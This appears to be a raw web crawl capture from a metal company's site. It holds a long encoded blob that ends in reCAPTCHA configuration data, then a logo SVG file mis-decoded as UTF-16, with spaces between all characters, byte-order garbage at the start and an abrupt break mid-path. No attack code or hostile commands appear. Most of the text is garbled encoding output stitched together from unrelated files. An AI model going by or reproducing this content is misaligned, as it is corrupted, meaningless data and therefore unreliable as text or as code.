fsKJw5PCp1jCmcKgZRwTX8KGw6rChVw+RDzCi1nCt3hUwq3DvsK3XD7DhC4uIMO8woDDsm/Dk8KBwrthwqcYM1wmeHVuwo7DnMK6wr5OQ3nDrRrCjcOew6zCi3DDhsOUG33DlMOzO8OeQMKnwpPDugLChcKJwprCqAzDrsO5w7zDm8Ovw592w7MfRMOwECXCnsKrwqPCj3/CncKZw6TDvRcxPsOhw5LCjTjCti/CjsKQUE/[base64]/DlsOFwpY6w7jCjsKNbsOKw47Dk8OgFsOgbMKgw7g4wpjCnj9lUXrCpBBJOQfDkMKSwrjDgMKOwp7CksOIw5nDvFVDw6rDjcKsw7vDqydWLsOWSAsJXGTDkhjDhknCg8KYesObazE+D8Ofw4d/S8KiF8O2w6FLO8OIw4HDq8O6w7sFHEt/TzYnw4jDqSo8QMKdI2PClMOkA3bClA3CksOYw5IZw5XDt8OlwpMif8Kqw50nwqHDpjnDt8OBw5cmPMO8OQfDhcOIRCFIwqZPZEjDi8Kbw6/DncOTwrUZa8KnM3gXw4wnwo9Aw7vDp2MDMMOew5LDm8Ovw6DDhMKawozDpV4kwpLCiMO5w55kFsO/wqkhw5XDiH/CoMOhwr/CgGFswqxfwpHDpQjCpcKhwqZsQcO8wqDDsMOwdBjCqjNqwpzCgUV5XcOBwpIWZkbClMKeXmvCgsO4VcKcGMOJAMKSJHrCvMOtwq/[base64]/OMKJRCzChcOcwqTClBoBB8OCwrQDwoEdZsKxHMOdwrY7E2AbQ8KKwr/CuAzCrEg5w4l2wpTCocKQw5x8WA3CkFpww6ouw6zDscKAQmIpwr/Cu3UDQiMhw5jDjMKgccOQw5TDgcOhwqzCtcKBwpQrwr1pYgU9acOewrzCuyUew5nDjMKtQMKXw6DCnsKuw5HDtcOcwp/CtMKJw6HCr0vDikvCiMOPwrF5K8Ohw4cWPmfDsDEDIRXDi8OCU8KfFMOFw73CjR15eMKXDlTDksO2dsKjwqllwq1kwqt1EMK4wogVXcKcSDlrw6lSwr/Dky/DmGceMXrCnUvDsjdRw4IVwr3Cr1IQw6nDo8KEwow8TXDDsWrCqcOICH7DssOfwpwTPMOEwqnCmyUMw7ILwpzClsOKw5ULw75LI0/CsTg/w5RhwrTDl8OAC0zCmks5J13CucOHwoksw5/[base64]/ChsKUNU5zwobCtcOqwphDw5JZw6BTJh/DkA/DnsKowprDlsKFwrIHw6zCn2HCtC0Yw73DhcORCllqw5gNwrTCvkcLUMOuS8O+ccOrYsO3w7/DllXDscOLw5bDskhWHcO/IsOjNT3DkiFbZcKIccKfwr7Ck05CYXLDi8KZwrHDlsK1woMQJ1nDvQrCnAASMUt9woFXFsO4wrXDscKlw57Cn8OMw5/ClsKWO8KJw7ciIsK/fhgZTHfCnMOLw50pwqsHwqwNQMOuwpDDsTJGwrh4U3VQwr5AwoRJGsKhSsKdw5vCl8O9wq5IwoHCrsOiwq/DlcOaQizDuwDDuDMLfikjMkTCusO4dcKQZMObDsOJGcOUTcOBAMOyw5bDoiEudcKeYkAnw7jCgx/CusO7wr/CsBHCuRBjw6wQworDvmUCwp7CtsKbwpjDrUnDs1/Dmx/Chm00w7/DgUo8E8KLeCjDhsOEDcKYw73CpTkUH8KIY0XCnUjClj0bw5FEw4zCrhXDmH/Dl3rCn1FZbsOZKMKZD8OnVXHClMO/[base64]/w7TCrMOrw7DDo8KBw7Fiw58Swoh4SQZ+w6czwoQ+wqrDkT/Cjl4ROHB2w4fDkD83wrXDgsOjw4LDkzsQDcKgw6MIw6XCgsOKR8OVaTjDjgnDozLDqj8sw69ywoHDqH5qPcOsUcKPQsKAwqB7ZG5vHx/DrsOJYVcvwp/CvHXCoj/[base64]/DuW3DtyXDv8KESkXDhy80KmrDgsO7wr/Ci8KPecO5KVhWwpUFw6LCksOGw6XDuQs9cX94Ix1Rw6Vrw5E0wpYoCsKVwqZowrgzwq3CtcOcBcKrNjBgcxPDk8OzwpdEJcKlwpkEXsKewrxLP8O7BsKBf8OsXcK/wqfDj3/DicKSWjhrYMOOw6J/woXCq3ZYasKnwp80EzPCj30nFF4+HDTDi8KSw6/Ciy3CisKawp4vw4kYwogQAcOpwqs8w6MRw4jDkF5kfsKyw7Yaw446wrXCrFUSOHbCrMKsVCMNw5TCi8OYwpjCjUfDqsKbPEwoFnYGw78Iwp3Dok3CsXJtwrFiTn3Ch8KWccOrfMKkwp7DhMKWwoXClzXDmm5Iw7bDhMKSwodGZsK2BkfCp8OhSH/DtS4Nw7tawqAgWQ3CtXF3w4LCsMKSwotrw7kjwpPCr0F2RMKVwpgRwqRfwqo2UxHClgLDliNFw53DmcOzw4zCnFM0woJ1Mg3Dpi/[base64]/ChicLNn4rw67CoF0Dw6thw5sIwqDCsMOJw7rCsRhrw5EXEsKtIcOwXMKsYsK6aG/CjBBpXR9OwobCg8OnX8O6FQrDlcKIXMOkw4tlwp7CvCjCuMOpwpnClADCpcKNwqXDiV/DjUjCpcOWw5jDmcK1F8OxL8Kow5BYO8KUwr8qw6/CisK8VsOUwoXDjUpTwrHDrBkWw4B7wrjCqC8uwo/DjcOow7BDE8OrWsOXYx/CgSZUU0ULFMOwfMKlwqg0IE/Dqh3CkHXDkMOBwpHDvz8rwqvDn3bCvB/Cl8K/GsOkcMKRwpPDusOqV8Oew4rClsO6IsKYw6h5wrcwDsOEN8KBRMOIw6kmQQHCt8O8w7HCrGANDWbCo8OkeMKawqU/[base64]/CkX1yw63CgsKiw5HCnsO1w57DtTgSwoNxw4zDucOUwpHDiB/Co8Oew7BCMSMEHkvDkWsdUivDniHDmzJVXcK8wqXDkWzCr3sZG8KQw64QLMK5H1nCgsKEw78uJ8OZEibCl8OXwp/DksOcwrzCmTLClnArFwQLw7fCqMO9EMKNMEh7HMK5w6JUw6HDrcOzwqrDi8O7wrfDjMKMU1/Co15cwr9Kw7DChMKfcErDvAZcwpd0w4zDq8OmwonCiEUUw5TCljM8w7gvKFrDksKOw7DCj8OOLA9JT0pCwqnChMO+GV3DuAFAw5fCoUhsw7/Dq8OYYk/DmhvCqC3DnSjCmcOuHMKGw74zX8KVZMO0w5g0csKjwqs5EsKlw69xdgnDiMKTV8O/w5IKwrRqOcKBwqTDhMOYwprChMOyehpwdkUdwq8XVAnCqGJjw6XCkmIpKEjDhcKgBgApInzDocOAw7ATw4rDqk7Cg3jDtBfCh8OxVE8mL1kMD1ELQcKtw6kUcAoFTMK/[base64]/wqnDkcO5K0TDjXI5LA7Dq8O/wp/Dg8O8woRQRsO/OMK2w4U7XS4QYMKUwoRmw4gMMWIAWQc1UsOmwow1fBApU3fCpMOVfMOMwpfDsmHDvMKjYBDCoBLCqFwHdsOJw4ctw6jCh8K2w5t0w4Z/w4coM0hhKGkgNUjClsKaT8KJfxMIUsOjwp03HMORwo9lNMKGOwUVwpNyT8Kawo/[base64]/Dgm16HnbCvsKlw6jDoMOSTxoXM8KpWmVew7sAw6PDj8Owwo/CvVbDoWovw5pNAcK/CcONXMKvwqM6w6LDv0I8w4liw6XCmMKTw6AAw6tdwoTCq8KRRDpTwqxhOcKlG8OHdMOEYCnDsBAlesOTwp/CqMONwowsw4ggwod/wpY7w6ZHZ1nDoBJfYAzCqsKbw6IlE8OswqItw4vChy/CuihQw7LCtsO9wqAmw4oWfcOYwr4rNGBCZcKgTzbDkxrCosOowoN4w51kwqrDjE3Csg8nDk4DAMK/w6PCm8O3wqBDWV4vw5QCelLDiW0GVFsdw69owpk5SMKCYMKMM0jDqsK/[base64]/DhsKvw5HDm2nDp8OfJyfCucKhE8K+wrTDqFdmHsKVLcOFfsKJFMO6w6DCnVHCoMKtQXgPwphIBMOPSm02LMKIAMO0w4LDpsK+w47CvsOjP8K6XR59w5/CjsKFw5BDwoLDm0rCpMOgwr3Ch1rCkC/Dk1M2wqPCqkVtw7nCnhPDgk1iwqTDonPDgsKLCHrCj8ObwoFLWcKPYH5oFMKzw65Dw7fCmsKrwp3CvEwYV8OpwovDoMKfwpomwok/[base64]/CoFHClAlFIcOBwq7CgjMewolPw7nCpFt1K00ZAygAwpvCoRjDgsOWVxDCisO9dgJgwpJ8wqg0wq86wqvDoHBHw7vDmDnCpMO9OGvCjz9XwpjCvCkGYlLDvzMqP8KXblTDmiIYw77DscO3w4UnawXCs38TLcKQOMOwwpDDkBHCplvCicK4WsKXw4jClMOlw7t3AA/DsMK8R8KZw7dDAMODw5QwwprCosKBYMKnw5sHwqwGYcOBVF3CrMO3w5NCw5LCpsOpw7jDl8OsCirDgMKOYyTCmlbDrWrChsKgw7kCX8OoSkhDKy9EG1IVw7/CmysKw47CrXjCrcOew5kdw7LCl0sNOyXDoVh/NU/DmS4Xw6sZPx/CkMO/wpPCsxh4w6tJw77DtMOEwq3CpXrCisOiw7sFwprCi8KzYMK5BCwRwoQfH8KidcK5awxmdsKUwr/Cqy/[base64]/DlcKRwolxcAEGw6UXw5LCtMKbeMKSwrdLS8Kaw5xnH8KYw61qOB7CmmXCgX3CkMKsfsKqwqPDkRMlw4JTwoJtwrNSw4tqw6JKwoNXwprCmxbCrCjCuh/DnWpEwooiYsK4wq83M2NODiY0w414wqNFwq/Cn3ptVMK6VMKWBcOZw4TDuVpPR8OIwojDpcKnw5LDjMOuw5XDsWR2wqUTKFnCmcOIw6RiG8KQQjZgwpINNsOwwrPCiT1IwoDCon7Cg8Osw7kKJhbDhsK9wpc5dy3DssOgCsOVUsOBw7wQw48TAQ/Dk8OLKsOoHsOKA2fDsXE2w4HCucO4Pl/DulrCs3ROw5vCsAcnCMOYb8O9wpjCmFIswrDDlx7DoFjDvT7DvFzDoWvDmcKtw41WasK/[base64]/woDCkEFcfcKCwr/[base64]/wpF7w4A5w4QcwqBTwqvDr8K5QcKccMKuXlkjwqrDqMKHw7nDoMOLw6V7w5/Cv8OYTh0OHMKbY8OrRE0NwqDDs8ObE8OzVhwXw5PCpU3CoU55PMKIdz1WwoLCrcOUw6XChW5owoYhwojDqGXCoQ/[base64]/RHTCmsKxw4/DunjDq2xcwrNZEWkYYGsNwqUGw5TCqmMNQMKywo9lLMKPw4XCosOkwp/DhQxTwoYTw6MUw5NRSj7DgiQQJcOywqTDvAPDhzFVFQ3CgcO1EcKEw6vCnm3CslViw4QPwo/CiTHDuiHCusOWNsOQwqU0PmjCuMOANMKvQcKmX8O4UsOUHcKXwrLCsn9cwpxQOm0PwpcVwr4AOkcKFcKVMcOKwonDmsKUDnzCrhBrYiLDrjTCtlHChsKuZMKUS2nDrBh7Q8KwwrvDpMKnw4UYV1FjwrIQXw/Chk5Lw4FCw69QwrfCvGfDrMKOwo3Ds3PDrHcAwqbDg8K+XcOMFmDDncKvw5Agw6bDuFVSYMOVGcOuwogiw797wqA5IMOgbx8iw77DkMK2wq7DjUnCqcKBw6U/w4o6LlNfwphIMndvVsKnwrPDoi/CksO8CsOdwpJZwonCghdmwpTClcKXw5hjdMOQHMKFwpRVw6LDt8KoL8KGJCcQw64Ww4jDhMOJD8KHwqnCpcO9w5bCngQnZcKTw44QMiJHwp3DriDDhjbDssK/[base64]/CvVvDqcK3Oio9wosGwqgaw5wfw6FTCcKrRcKoTMOfwpY5w7E5wq/[base64]/DqsKqwprCoHHDv8OLCsKKw6fDsMKSYsKCA8KIw4ZRFDEXw4DChmzCmMOEXBfCjVTCtmY0w4TDqzhiIcKYwrHCm2bCvghYw4EJwrbCv0vCtznDiFbDqsOPKMOYw6d0WsO4EUfDvMOcw6XDslsIPsOswrnDpGvCiy1AJMOESX/DmMKaWCbDsDTDoMKgTMO/wohGQjjCuT/DuSxZw6HDoR/DtMOnwqhKNxVxbC5tBCIPF8OKw5Ubf0jCmcKPw5PClcOvw4bDsjjDu8KNw6PDvcOVw7ANem7DlFQBw5HDs8KKU8OAwqXDhGPCn3cHwoBSwoQyMMOBwoHCq8KjezlPeSXDgzh6wo/DkMKew6BkY3HDgF4Bw4UuZ8ODwpzDh004w6ItaMOmwrNYwpw6ZH5EwpAYcB9eIm7CqMOzwodqw57ClFA5W8KoYcOHwopLOkPCmiAyw6ogCMOowrEKQEDDlMOHwr4hV1A2wrXCm08kCXslw6BlV8KHcMOSLmUBSMOmPx/DoXLCq2IKRCx2W8ORwqDCqEltw5Y1BFEsw7l5ZB/[base64]/HyNaAF4nMMOfelUBJMOGC8OwDCRBY8K9w6rDv8OvwqjCtsOWWBLDhMK1wqnDgzEZw61owojDkijDp3TDkMOuw5DCp0Qaa2xOwp5HIRfDg3TCnW1CAlNtMsK3c8KmwqrCnV4/LT/CocKrw4vDgDbDqsKqwpjCgwF0w7lGfcKWJz9USsOkc8O+wrHDuFLDoGF9KW/CqcKLG3h7UFB/w6nDpMOvDcOCw6wJw48XOmt6csKoVcKvw6DDkMOWKcKtwptFwrTDtQ7DhcOzwpLDnAcTw589w47Dq8KUBTUMXcOgPsKhNcO9wql5w70NGD3DgyhwDcO2w55pw4PDiyvCp1HDrhbDosKIwoLCgMKiOkwNdsKQw7fDkMOmwozClcOiDT/CoE/Ch8KsY8Kbw5FXwofCscO5wppAw6RbWAkpw7zDj8OgK8OOwp52woTDtCTCjyvCv8K7w6TDicO+JsKXwp5twqbChcOTwqFywrjDgDjCvw7DtFpLwqHCulLCmgBAbsKwaMOfw5YMw7vDtMOuEsKEKV9yfMOuw6rDqcK/w5PDlcKRw7bCp8OOPMOCaWPCiGjDpcOewq3CncOFw6vDl8KSDcOTwp4yel8yMAHDlMKkasO0wrYvw6MAw6vCgcKjw7k/wrTDgcK2VsODw7wxw6o9DMOOcEPCllfCuyJsw4zCgcOkNy3CqgwOdEnDhsKxYMKEw4ppw73DiMKuLHFmfsOiHk4xUMOiViHCoRhtwprCnWpvwp/Cth7CsTg5wrUAwqjDmcOZwozCl1A7e8OTRsKjaycFVzvDgTDCp8KjwoDDmAVrw4rDrcKfA8KdP8OlW8Kew6jCnmPDlsKZw4Jsw4JLwpDCvjrDvRg1G8Kyw4/[base64]/DjS/CisKHw7PCl8KlN8KNwrjCsCt8woTCo2AFwprCk3UKwqADwprDvSIdwpkCw6nDksOrajnDmmDCgiDCqw06w4rDm1PDrRrDtxrCocOow7jDvno/ecKdwrTDuQlRwo3CmDTCoS/Dm8KOasKLTVrCoMOow7XDl07DtEAtwr9hwpbDl8KsLsKrWMOIJcO7wrgDw6pFw5lkwrEew6LCiEzDssKmwrDDrsKsw5vDgMKvwo1NJzLDoXh0w5UsHMOwwolJBsOTcztJwpkVw4ZKwqLDpV3DqgjCgHjDknEWdxxsE8KWRRfCgcOHwqd/asO3DcOCw4fDlnXDhsO9R8O3woY2wos9BCsPw4FXwokeP8OrR8OnWFN9wo/DssOOwqzCi8OJEMOuw7XDu8OMfcKdRmXDry/DmjfCrXnDvsO4woXDpcOUw4nCo3xAIh11f8Kgw5/CiiB8wrBjSSHDqz3DisOcwqzCgRzDkkPCuMKJw7/DlMKew5DDjgYnX8O7bcKAHDXCizTDrnnCjMOkRyjClSsZwrtNw7LCicKdLllzwoo/w4PCmE3DmH/DvRHCosOLTRvDqUkYOAEHw7N+w4HCvcOZVih0w7goUXIsXUMxT2bDgsK4wojCqmDCtnQXEVV9w7bDiG/[base64]/CgXBdwpx1wqhuHMOlwpfCm8Oob3bDvsOXw5xBYcOKwp7Dl8OCD8OjwrQ4cj7DgRo/w4/CkmfDsMO0N8KZEUVJwrzCtHgFw7BRDMKXbW/[base64]/Dq2zDrjVvZMK7bMKLKcKUw4EcQWoAKMK4cXXChi5/NMKcwrV5GhM0wrPCsTfDu8KKHMOawqzDg07DsMODw5jChXs8w7nCiW/DpMOhw7hpTcKPL8Omw4/CvUB2BcKDw78VOMOAw5tswr17K2p6wqLCkMOWwogvT8O8w5/CiwxlAcOow40CC8KowqN7NcO/[base64]/ClHPCoMO4XCk2CF0yw5JFwrlpWsOUw5nDq1skFi3DnsKzwpRowp4IZsKTw4t2TVvCvRhzwqhwwovClAjChXg3w4zCvFLCgWfDusO7w7omagEkw7Q+L8O/Z8Oaw6XDlVvDoA7DjGnCjcOqw7nDmsOJYcK2DMKsw6J2woBBHHtJf8OMLMOXwo0zJ1B4E3shZsKLBHZ7SAPDl8KSwqEZwpMEVzLDosObX8OaBMK/w7/[base64]/[base64]/VRw/UnLCkcKSFxFoUsKNfwpew5VWNHN5RlF3NHsjwrTDn8KmwoPCtUPDvxwwwqc7w5PCvFjCvsOdwrgVAyoaIMODw5rDmXFqw4LChsKBSVHDtMO6H8KVw7UPwojDoXwPZzYkB17CkFxWJ8O/wqshw5FYwow5wqrCn8OIwoJnDHEbHsK/[base64]/Cr1giw70GwrF9D3LCpcOGwptdRF13MMO6w64YKsOtw7d3KHtzIiLDnQQpWsOowq1Awo3CunHCtcOcwp1hZMKNSUNaN3szwqPDvsOxWMKjw47DhApwbG7Cp0ckwpFIw5PCpmNMcjtswqfCiH0HU1I6C8K5M8OGw4h/w6jDvgbDmEhrw6zCgxs3w5HCoCMEKcKTwp0Dw4zDpcOsw6jCrsOIE8Obw4rDuVUqw7Nwwo1HLsKALsKewrA6bMO1w5kyw5BOG8O/w6gLRAHDrcO4w4l5w6U9R8KLLsOXwrHCscO5Rhd1XyDCsl7DtgPDusKGdcO/[base64]/CukYDO37DrsKzXXFIazpnwqxQw7Z4KMKKaMK0VyUdXyTDh8KNdDkIwpMpw4VsCsOTfmQ8wrzDpiJMwrrCjX1ZwrfCpcKMb1FqUGcsNgAbw5/[base64]/[base64]/[base64]/[base64]/diVmHMOCw7xOD8Kxw7HCqMO7wrrCjRV5w7YuakAtRsOFw7PCrSxudcOjw6PDl1JgQFPClWlJX8ObNsO3azHDoMK9ZcKAw49FwoHDtRPClhR2JlhIDUnCs8KuJUzDpMKYP8KfLVVoNcKHw6pZc8KIw6Vgw4TCgVnCqcKScUXCuDTDqX7DkcKCw4FpS8K/wrrCtcO4McObw7HDt8OewqtbwrbDusOqHzQ1w4vDs34ZZwfCucOJIMK9CywPZsKoCMKybnQtw4URNQrCihnDm2jCm8OFN8OaDcKZw6BAbFJLwqpbDcOMWBIqcTjChcOOw4JxE0J5wrRBwqLDsj/[base64]/DtidGT8Onw4nDrHnDmsOJX8OERcK3w6Fmw6nDlyvDknZ4E8KKXcOJGEJyHcKyd8OYw4g\\u003d\x22],null,[\x22conf\x22,null,\x226LeD88AgAAAAACLnO_B26vPr-EUtI1cjZTSSMjmH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://synergymetal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sdnaX8k28YuuBVQZ19YZj+w/+3ByESWtLXZfebbfFyw\\u003d\x22,1,0,null,1,1768558598347,0,0,[181,2,79,69,64],null,[50,130,218,43],\x22RC-CEk55Yk6qmymWQ\x22,null,null,null,null,null,\x220dAFcWeA6_TdmhQHpiND9gr6SsjR9dbHuYbL6bNjxhGSXr1h-n3J7Bgk_9HA8lxm4KLh0YD9QB0XGD4h3R88FIhE67aGmOCt8H-g\x22,1768641398477]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://synergymetal.com/wp-content/uploads/2022/06/Synergy-Metals-Logo-2.svg
body_size: 9897
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 0   ( 6 4 - B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 8 8 . 8 0 1 2 m m "   h e i g h t = " 1 6 . 8 3 5 4 m m "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   8 4 6 3 . 8 7   1 6 0 4 . 6 3 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 3   { f i l l : # 2 B 2 A 2 9 }  
         . f i l 2   { f i l l : # E 3 1 E 2 4 }  
         . f i l 0   { f i l l : # 2 B 2 A 2 9 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : # E 3 1 E 2 4 ; f i l l - r u l e : n o n z e r o }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " L a y e r _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 2 8 5 0 5 8 1 0 1 7 6 8 0 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 3 8 7 8 . 3 8   1 0 0 2 . 7 c 0 , 3 0 . 2 4   - 1 0 . 8 7 , 5 3 . 5 9   - 3 2 . 6 , 7 0 . 0 4   - 1 9 . 3 8 , 1 4 . 3 8   - 4 4 . 6 3 , 2 1 . 5 8   - 7 5 . 7 5 , 2 1 . 5 8   - 3 6 . 4 1 , 0   - 6 4 . 6 , - 8 . 2 2   - 8 4 . 5 7 , - 2 4 . 6 7   - 2 1 . 7 3 , - 1 7 . 9 1   - 3 2 . 6 , - 4 4 . 4 8   - 3 2 . 6 , - 7 9 . 7 2 l 2 9 . 5 2   0 c 0 , 2 5 . 8 4   8 . 3 7 , 4 5 . 6 6   2 5 . 1 1 , 5 9 . 4 7   1 5 . 5 6 , 1 2 . 6 2   3 6 . 5 5 , 1 8 . 9 4   6 2 . 9 8 , 1 8 . 9 4   2 2 . 3 1 , 0   4 0 . 3 7 , - 4 . 7   5 4 . 1 8 , - 1 4 . 1   1 6 . 1 5 , - 1 0 . 8 7   2 4 . 2 2 , - 2 7 . 0 1   2 4 . 2 2 , - 4 8 . 4 5   0 , - 2 8 . 7 7   - 1 6 . 2 9 , - 4 8 . 9   - 4 8 . 8 9 , - 6 0 . 3 4   - 3 0 . 2 4 , - 8 . 5 2   - 6 0 . 4 9 , - 1 7 . 0 3   - 9 0 . 7 3 , - 2 5 . 5 4   - 3 2 . 6 , - 1 3 . 8   - 4 8 . 9 , - 3 8 . 4 7   - 4 8 . 9 , - 7 4   0 , - 2 7 . 6   1 0 . 5 7 , - 4 9 . 0 4   3 1 . 7 1 , - 6 4 . 3 1   1 8 . 8 , - 1 3 . 5 1   4 2 . 5 8 , - 2 0 . 2 5   7 1 . 3 5 , - 2 0 . 2 5   3 1 . 7 2 , 0   5 6 . 9 7 , 7 . 9 3   7 5 . 7 6 , 2 3 . 7 8   1 9 . 6 7 , 1 7 . 0 3   2 9 . 6 5 , 4 1 . 1 1   2 9 . 9 5 , 7 2 . 2 4 l - 2 9 . 5 1   0 c - 0 . 3 , - 2 3 . 2   - 7 . 6 3 , - 4 0 . 9 7   - 2 2 . 0 3 , - 5 3 . 3   - 1 3 . 2 1 , - 1 1 . 1 6   - 3 1 . 7 1 , - 1 6 . 7 4   - 5 5 . 4 9 , - 1 6 . 7 4   - 2 1 . 1 4 , 0   - 3 8 . 0 3 , 4 . 4   - 5 0 . 6 5 , 1 3 . 2 1   - 1 4 . 3 9 , 1 0 . 5 8   - 2 1 . 5 9 , 2 5 . 9 9   - 2 1 . 5 9 , 4 6 . 2 6   0 , 2 4 . 9 5   1 6 . 3 , 4 2 . 7 2   4 8 . 9 , 5 3 . 2 9   3 0 . 2 4 , 9 . 1   6 0 . 4 9 , 1 8 . 0 6   9 0 . 7 3 , 2 6 . 8 7   3 2 . 6 , 1 4 . 9 7   4 8 . 9 , 4 0 . 2 3   4 8 . 9 , 7 5 . 7 5 z " / >  
       < p a t h   i d = " 1 "   c l a s s = " f i l 0 "   d = " M 4 1 1 4 . 4 5   1 0 0 6 . 6 6 c - 2 . 3 4 , 2 6 . 4 3   - 1 2 . 0 4 , 4 7 . 1 3   - 2 9 . 0 6 , 6 2 . 1 1   - 1 7 . 0 3 , 1 4 . 9 7   - 3 8 . 9 1 , 2 2 . 4 7   - 6 5 . 6 3 , 2 2 . 4 7   - 3 2 . 5 9 , 0   - 5 7 . 7 , - 1 1 . 7 5   - 7 5 . 3 2 , - 3 5 . 2 4   - 1 5 . 8 6 , - 2 1 . 1 4   - 2 3 . 7 8 , - 4 8 . 7 4   - 2 3 . 7 8 , - 8 2 . 8 1   0 , - 3 4 . 9 4   7 . 9 2 , - 6 3 . 2 8   2 3 . 7 8 , - 8 5 . 0 1   1 7 . 9 1 , - 2 4 . 3 7   4 3 . 6 1 , - 3 6 . 5 5   7 7 . 0 8 , - 3 6 . 5 5   2 4 . 6 7 , 0   4 5 . 4 4 , 7 . 0 4   6 2 . 3 2 , 2 1 . 1 4   1 6 . 8 8 , 1 4 . 1   2 6 . 0 6 , 3 3 . 1 8   2 7 . 5 3 , 5 7 . 2 6 l - 2 5 . 5 4   0 c - 2 . 0 6 , - 1 6 . 7 5   - 9 . 0 4 , - 3 0 . 1   - 2 0 . 9 2 , - 4 0 . 0 9   - 1 1 . 9 , - 9 . 9 8   - 2 6 . 3 5 , - 1 4 . 9 7   - 4 3 . 3 9 , - 1 4 . 9 7   - 2 4 . 9 6 , 0   - 4 4 . 0 4 , 1 0 . 1 3   - 5 7 . 2 5 , 3 0 . 4   - 1 1 . 1 6 , 1 7 . 0 3   - 1 6 . 7 4 , 3 8 . 9 1   - 1 6 . 7 4 , 6 5 . 6 2   0 , 2 6 . 7 3   5 . 5 8 , 4 8 . 7 4   1 6 . 7 4 , 6 6 . 0 7   1 3 . 2 1 , 2 0 . 5 5   3 2 . 4 4 , 3 0 . 8 3   5 7 . 6 9 , 3 0 . 8 3   1 8 . 2 , 0   3 3 . 1 1 , - 5 . 5 9   4 4 . 7 1 , - 1 6 . 7 4   1 1 . 5 9 , - 1 1 . 1 6   1 8 . 7 2 , - 2 5 . 9 9   2 1 . 3 6 , - 4 4 . 4 9 l 2 6 . 4 2   0 z " / >  
       < p a t h   i d = " 2 "   c l a s s = " f i l 0 "   d = " M 4 3 6 1 . 5 5   1 0 8 5 . 5 1 c - 7 . 0 5 , 1 . 4 7   - 1 3 . 3 6 , 2 . 2   - 1 8 . 9 5 , 2 . 2   - 2 1 . 7 2 , 0   - 3 2 . 5 9 , - 1 1 . 7 4   - 3 2 . 5 9 , - 3 5 . 2 4   - 2 3 . 7 9 , 2 5 . 8 4   - 5 1 . 6 8 , 3 8 . 7 6   - 8 3 . 6 8 , 3 8 . 7 6   - 2 1 . 7 3 , 0   - 3 9 . 5 , - 5 . 4 3   - 5 3 . 3 , - 1 6 . 3   - 1 4 . 6 8 , - 1 2 . 0 4   - 2 2 . 0 2 , - 2 8 . 6 3   - 2 2 . 0 2 , - 4 9 . 7 7   0 , - 2 1 . 1 4   6 . 6 1 , - 3 7   1 9 . 8 2 , - 4 7 . 5 7   1 0 . 2 7 , - 8 . 2 2   2 5 . 7 , - 1 3 . 9 4   4 6 . 2 5 , - 1 7 . 1 8   1 7 . 3 3 , - 2 . 0 6   3 4 . 6 6 , - 4 . 1 1   5 1 . 9 7 , - 6 . 1 7   1 5 . 2 7 , - 2 . 3 4   2 4 . 6 7 , - 4 . 5 5   2 8 . 1 9 , - 6 . 6 1   7 . 6 3 , - 3 . 8 2   1 1 . 4 5 , - 1 1 . 4 6   1 1 . 4 5 , - 2 2 . 9   0 , - 1 8 . 5   - 4 . 8 4 , - 3 1 . 7 1   - 1 4 . 5 4 , - 3 9 . 6 4   - 8 . 8 1 , - 6 . 7 6   - 2 2 . 7 5 , - 1 0 . 1 3   - 4 1 . 8 4 , - 1 0 . 1 3   - 4 1 . 1 1 , 0   - 6 2 . 5 4 , 1 6 . 8 9   - 6 4 . 3 1 , 5 0 . 6 5 l - 2 5 . 5 4   0 c 0 . 3 , - 2 4 . 3 7   9 . 5 4 , - 4 3 . 1 6   2 7 . 7 5 , - 5 6 . 3 8   1 6 . 1 6 , - 1 1 . 7 4   3 6 . 8 6 , - 1 7 . 6 1   6 2 . 1 1 , - 1 7 . 6 1   5 5 . 5 , 0   8 3 . 2 5 , 2 2 . 9 8   8 3 . 2 5 , 6 8 . 8 5 l 0   1 2 3 . 7 c 0 , 8 . 5 1   1 . 0 3 , 1 4 . 1 6   3 . 0 9 , 1 7 . 1   2 . 0 5 , 2 . 9 4   6 . 0 1 , 4 . 4 1   1 1 . 8 9 , 4 . 4 1   2 . 3 5 , 0   6 . 0 2 , 0   1 1 . 0 2 , 0 l 0   1 9 . 8 2 z m - 5 2 . 4 2   - 8 8 . 0 9 l - 0 . 4 4   - 3 1 . 7 1 c - 9 . 9 8 , 3 . 8 1   - 2 3 . 2 , 6 . 3 1   - 3 9 . 6 4 , 7 . 4 8   - 2 2 . 0 2 , 1 . 4 7   - 3 5 . 3 8 , 2 . 6 4   - 4 0 . 0 8 , 3 . 5 3   - 1 3 . 5 1 , 2 . 3 4   - 2 4 . 9 6 , 7 . 4 8   - 3 4 . 3 5 , 1 5 . 4 1   - 1 1 . 1 6 , 9 . 4  